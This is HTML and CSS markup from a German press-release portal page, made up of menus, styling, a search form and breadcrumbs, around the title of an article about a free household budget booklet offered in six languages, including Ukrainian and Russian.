	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-605"><a title="Handel News" href="https://pr-presseportal.de/category/handel/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-606"><a title="Presseschau News" href="https://pr-presseportal.de/category/presseschau/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-607"><a title="Umwelt News" href="https://pr-presseportal.de/category/umwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-608"><a title="Wirtschaft News" href="https://pr-presseportal.de/category/wirtschaft/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}div.tdi_24{width:220px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_24{width:200px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:24px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_26 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:var(--kattmar-text-accent)}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:var(--kattmar-secondary)}.tdi_26 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:var(--kattmar-text-accent);font-family:Prompt!important}.tdi_26 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--kattmar-secondary)}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:21px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:21px;height:21px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://x.com/PrNews24_com" title="Twitter" class="tdm-social-item" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_27 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{padding-left:10px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_27 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px;color:var(--kattmar-text-accent)}.tdi_27 .tdb-head-search-btn svg{width:18px}.tdi_27 .tdb-search-icon-svg{width:36px;height:36px}.tdi_27{display:inline-block}.tdi_27 .tdb-search-txt{top:0px;font-family:Prompt!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_27 .tdb-search-form{padding:0px;border-width:0px;border-color:var(--kattmar-secondary)}.tdi_27 .tdb-drop-down-search{left:auto;right:0}body .tdi_27 .tdb-drop-down-search-inner,.tdi_27 .tdb-search-form,.tdi_27 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_27 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:var(--kattmar-accent)}.tdi_27 .tdb-head-search-form-btn-icon{top:0px}.tdi_27 .tdb-aj-search-results{padding:20px;border-width:0px;background-color:var(--accent-color);border-color:var(--kattmar-secondary)}.tdi_27 .result-msg{border-width:0 0 4px;border-style:solid;border-color:#000;text-align:center;background-color:var(--kattmar-accent);border-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_27 .tdb-head-search-btn svg,.tdi_27 .tdb-head-search-btn svg *{fill:var(--kattmar-text-accent)}.tdi_27 .tdb-head-search-btn:hover i{color:var(--kattmar-secondary)}.tdi_27 .tdb-head-search-btn:hover svg,.tdi_27 .tdb-head-search-btn:hover svg *{fill:var(--kattmar-secondary)}.tdi_27 .tdb-head-search-btn .tdb-search-txt{color:var(--kattmar-text)}.tdi_27 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--kattmar-secondary)}.tdi_27 .tdb-search-form:before{background-color:var(--accent-color)}.tdi_27 .tdb-head-search-btn:after{border-bottom-color:var(--kattmar-secondary)}.tdi_27 .tdb-drop-down-search-inner{box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-head-search-form-input{color:var(--kattmar-text);font-family:Prompt!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_27 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--kattmar-text)}.tdi_27 .tdb-head-search-placeholder{color:var(--kattmar-text-accent);font-family:Prompt!important}.tdi_27 .tdb-search-form-inner{background-color:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn{color:var(--accent-color);background-color:var(--kattmar-secondary);border-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_27 .tdb-head-search-form-btn svg,.tdi_27 .tdb-head-search-form-btn svg *{fill:var(--accent-color);fill:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn:hover{color:var(--accent-color);background-color:var(--kattmar-primary);border-color:var(--kattmar-primary)}.tdi_27 .tdb-head-search-form-btn:hover svg,.tdi_27 .tdb-head-search-form-btn:hover svg *{fill:var(--accent-color);fill:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn i{color:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn:hover i{color:var(--accent-color)}.tdi_27 .result-msg a:hover{color:var(--kattmar-primary)}.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_27 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_27 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_27 .td-module-container{border-color:#eaeaea}.tdi_27 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_27 .td-image-wrap{padding-bottom:30%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_27 .entry-title{margin:5px 0;font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_27 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none;color:var(--kattmar-text-accent);font-family:Prompt!important;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:undefined!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_27 .td-post-category{margin:undefined;padding:0px;background-color:rgba(127,197,239,0);color:var(--kattmar-primary);border-width:undefined;border-color:#aaa;border-style:solid;font-family:Prompt!important;font-size:10px!important;line-height:undefined!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:none}.tdi_27 .td-post-author-name{display:none}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:none}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-post-category:hover{background-color:rgba(127,197,239,0)!important;color:var(--kattmar-text)}.tdi_27 .td-module-title a{color:var(--kattmar-text);box-shadow:inset 0 0 0 0 #000}body .tdi_27 .td_module_wrap:hover .td-module-title a,.tdi_27 .tdb-aj-cur-element .entry-title a{color:var(--kattmar-secondary)!important}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-family:Prompt!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_27 .tdb-head-search-btn svg{width:16px}.tdi_27 .tdb-search-icon-svg{width:32px;height:32px}.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://pr-presseportal.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="45036" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-642"
                    class="post-642 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>.tdi_29{min-height:0}</style><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}.tdi_31{margin-top:85px!important;margin-bottom:55px!important;padding-bottom:30px!important}.tdi_31 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_34 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_34" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_34 .tdb-bread-sep{font-size:8px;margin:0 5px;color:var(--kattmar-text-accent)}.tdi_34,.tdi_34 a{color:var(--kattmar-text-accent)}.tdi_34 .tdb-bread-sep-svg svg,.tdi_34 .tdb-bread-sep-svg svg *{fill:var(--kattmar-text-accent);fill:var(--kattmar-text-accent)}.tdi_34 a:hover{color:var(--kattmar-secondary)}.td-theme-wrap .tdi_34{text-align:left}.tdi_34{font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{font-size:12px!important}}@media (max-width:767px){.tdi_34{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Start</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Alle Beiträge anzeigen Finanzen" class="tdb-entry-crumb" href="https://pr-presseportal.de/category/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Finanzen</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://pr-presseportal.de/",
                                "name": "Start"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://pr-presseportal.de/category/finanzen/",
                                "name": "Finanzen"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_35 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:40px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:20px!important}}@media (max-width:767px){.tdi_35{margin-top:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_35 .tdb-title-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important;line-height:1.2!important;font-weight:600!important}.tdi_35 .tdb-add-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important}.tdi_35 .tdb-title-line:after{height:2px;bottom:40%}.tdi_35 .tdb-title-line{height:50px}.td-theme-wrap .tdi_35{text-align:left}.tdi_35 .tdb-first-letter{left:-0.36em;right:auto;font-family:Prompt!important;font-size:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_35 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
